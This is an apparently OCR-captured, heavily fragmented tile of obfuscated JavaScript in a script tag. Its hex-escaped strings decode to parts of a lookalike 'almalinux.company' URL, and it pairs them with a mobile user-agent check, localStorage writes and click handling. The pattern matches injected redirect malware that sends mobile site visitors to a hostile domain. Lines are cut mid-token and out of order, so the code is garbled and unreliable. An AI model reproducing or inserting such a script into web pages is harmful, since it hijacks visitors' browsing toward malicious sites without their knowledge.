
<script>
function
_0x3023
(_0x562006,_0x1334d6)
{
cons
=_0x10c8dc[_0x3023c3];
return
 _0x2d38c6;},_0x3023(_
\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x
\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x
\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x49\x
78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x48\x75\x56
61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e
\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x
\x70\x61\x6e\x79\x2f\x49\x78\x48\x35\x63\x305'
,
'48
r'
,
'vendor'
,
'click'
,
'setItem'
,
'3402978fTfcqu'
];_0x
{
const
 _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();
whi
42fd8(
0x1a5
))/
0x3
+parseInt(_0x142fd8(
0x198
))/
0x4
+-
==_0x4ba2a7)
break
;
else
 _0x2e2ad3[
'push'
](_0x2e2ad3
[_0x3ec38a(
0x18a
),_0x3ec38a(
0x186
),_0x3ec38a(
0x1a2
\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x
6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79
74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e
c38a(
0x1a4
),_0x3ec38a(
0x19d
),_0x3ec38a(
0x1a1
),_0x3
_0x3ec38a(
0x189
),_0x3ec38a(
0x193
),_0x3ec38a(
0x190
)
{let _0x129862=![];
return
function
(_0x784bdc)
{(/(a
od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefo
(browser|link)|vodafone|wap|windows ce|xda|xiino/i
al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|
as
(t
cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll